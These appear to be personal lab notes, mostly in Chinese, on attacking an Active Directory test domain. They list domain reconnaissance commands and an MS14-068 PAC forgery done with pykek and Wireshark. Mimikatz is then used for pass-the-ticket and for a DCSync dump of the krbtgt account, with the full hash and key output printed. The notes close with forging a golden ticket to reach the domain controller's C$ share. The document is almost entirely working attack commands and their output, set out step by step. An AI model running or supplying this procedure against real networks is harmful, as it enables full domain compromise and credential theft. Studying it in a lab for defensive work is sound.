Win 08
hostname
WIN-8RSOOTMELL5

net time /domain
net user /domain

Win10
net time /domain
net user /domain

hostname
ping WIN-8RSOOTMELL5
ping WIN-8RSOOTMELL5.test.com
net group "domain controllers" /domain

whoami /all
whoami /user
S-1-5-21-2956900695-284735896-1535289670-500
(wi10和win08都是这个SID,固定不变,无关网络,黄金票据只用到黄色部分)

MS14-068
连接配置

打开wireshark,选择VMnet8,过滤kerberos,方便记录和排查
选择KRB_AS_REQ,记得按掉include-pac,下面那个rc4hmac也要勾选

发包之后,在wireshark里确保include是False

解密之后,双击右键复制authime
20250511114427Z

cd pykek-master
vi pac.py
python2 pac.py
ls -llart

test.com
krbuser
S-1-5-21-2956900695-284735896-1535289670-500
每次只改时间20250511114427Z

python2 pac.py
把kbs.pac放在win10桌面,导入TGT和PAC

将上面的命令行改为11,复制到mimikatz文件夹里,输入cmd打开命令行

mimikatz.exe
kerberos::purge
kerberos::ptt 11.kirbi
misc::cmd
klist
dir \\WIN-8RSOOTMELL5.test.com\c$

黄金票据

lsadump::dcsync /user:krbtgt
其结果保持不变
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'test.com' will be the domain
[DC] 'WIN-8RSOOTMELL5.test.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2025/5/9 14:57:50
Object Security ID : S-1-5-21-2956900695-284735896-1535289670-502
Object Relative ID : 502
Credentials:
Hash NTLM: 025081f26ff25a9147ccc9d87bccc951
ntlm- 0: 025081f26ff25a9147ccc9d87bccc951
lm - 0: bf1726c841e5628b38663466e5342655
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : TEST.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 98144ed5fe3b4a2240e23ca2e0a62e4a7f782cf5fc2e0596724df4b60e8fa12b
aes128_hmac (4096) : 33b18ef4acc4b07ba28b7cb74c3e865e
des_cbc_md5 (4096) : 38d0c4312667abfb
* Primary:Kerberos *
Default Salt : TEST.COMkrbtgt
Credentials
des_cbc_md5 : 38d0c4312667abfb
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 335c5ccf40a507955049abe3a56d8900
02 53305a2d3f289555ec2d2bc44762301d
03 cc160e48710820f5573a396ae7580d8a
04 335c5ccf40a507955049abe3a56d8900
05 53305a2d3f289555ec2d2bc44762301d
06 19c4f422cc34ab42ad9d8e87c817d2e6
07 335c5ccf40a507955049abe3a56d8900
08 bfde0675a0cb9286b82eeeef2ef79da4
09 bfde0675a0cb9286b82eeeef2ef79da4
10 5a870d44d4ad29795d3cf8b40ffa522b
11 67c452beb4d275ecbbec37e26675d7df
12 bfde0675a0cb9286b82eeeef2ef79da4
13 1794c6f00059175ee2cc2d2ce709a8f4
14 67c452beb4d275ecbbec37e26675d7df
15 0be2feca8fc1e01e91e3381bc4f99e13
16 0be2feca8fc1e01e91e3381bc4f99e13
17 25d3d7979eaba9b30e801d1fc916336b
18 eb95942676a20f95214826b8a77ccc4e
19 ddc51cd749b0d2fe7b9dea182f763d74
20 ed93d1c18dc56ffe1ed47ffa08126920
21 c3ab83bb6ac0ab4d41d2e49f3729a16d
22 c3ab83bb6ac0ab4d41d2e49f3729a16d
23 a312eb6d72d8aee4a16dce373c3273dd
24 b7d352dbe3b43983cc6643b55e7d695f
25 b7d352dbe3b43983cc6643b55e7d695f
26 410b8667ff39b80a8b78441f92c7bceb
27 6fb489d799021cc0463ac0986bf9e423
28 406ec7e12f36aeece2fbc7e434d8d346
29 6bb2a8747c1d48118ff3c023ce9c633d
kerberos::purge
kerberos::golden /domain:test.com /sid:S-1-5-21-2956900695-284735896-1535289670 /aes256:98144ed5fe3b4a2240e23ca2e0a62e4a7f782cf5fc2e0596724df4b60e8fa12b /user:administrator /ticket:golden.kirbi
(这条命令固定不变,sid只用到-502前面的那一部分,golen.kirbi可以自己命名)
kerberos::ptt golden.kirbi
misc::cmd
klist
dir \\WIN-8RSOOTMELL5.test.com\c$



























 7817
7817

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








